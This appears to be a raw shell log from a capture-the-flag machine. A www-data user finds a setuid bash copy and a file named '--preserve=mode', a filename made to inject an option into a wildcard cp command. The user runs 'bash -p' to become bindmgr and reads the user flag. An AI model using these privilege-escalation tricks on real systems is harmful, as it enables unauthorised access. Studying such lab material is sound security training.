 www-data@dynstr:/home/bindmgr$ ls -la
ls -la
total 1200
-rw-rw-r-- 1 bindmgr bindmgr       1 Jul 12 20:23 --preserve=mode
drwxr-xr-x 5 bindmgr bindmgr    4096 Jul 12 20:28 .
drwxr-xr-x 4 root    root       4096 Mar 15 20:26 ..
lrwxrwxrwx 1 bindmgr bindmgr       9 Mar 15 20:29 .bash_history -> /dev/null
-rw-r--r-- 1 bindmgr bindmgr     220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 bindmgr bindmgr    3771 Feb 25  2020 .bashrc
drwx------ 2 bindmgr bindmgr    4096 Mar 13 12:09 .cache
-rw-r--r-- 1 bindmgr bindmgr     807 Feb 25  2020 .profile
drwxr-xr-x 2 bindmgr bindmgr    4096 Mar 13 12:09 .ssh
-rw-rw-r-- 1 bindmgr bindmgr       2 Jul 12 20:28 .version
-rwsr-sr-x 1 bindmgr bindmgr 1183448 Jul 12 20:28 bash
drwxr-xr-x 2 bindmgr bindmgr    4096 Mar 13 14:53 support-case-C62796521
-r-------- 1 bindmgr bindmgr      33 Jul 12 10:09 user.txt
www-data@dynstr:/home/bindmgr$ /home/bindmgr/bash -p
/home/bindmgr/bash -p
whoami
bindmgr
cat user.txt
f893f3cdd30eba0a4e00601a03c3056e